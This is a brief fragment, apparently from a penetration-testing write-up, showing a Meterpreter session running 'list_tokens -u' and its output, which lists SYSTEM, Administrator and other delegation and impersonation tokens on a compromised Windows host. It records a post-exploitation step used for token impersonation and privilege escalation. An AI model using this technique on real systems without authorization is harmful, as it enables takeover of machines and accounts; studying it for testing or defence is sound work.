 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WIN-L6B129PFE38\Administrator
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
WIN-L6B129PFE38\aaa
meterpreter >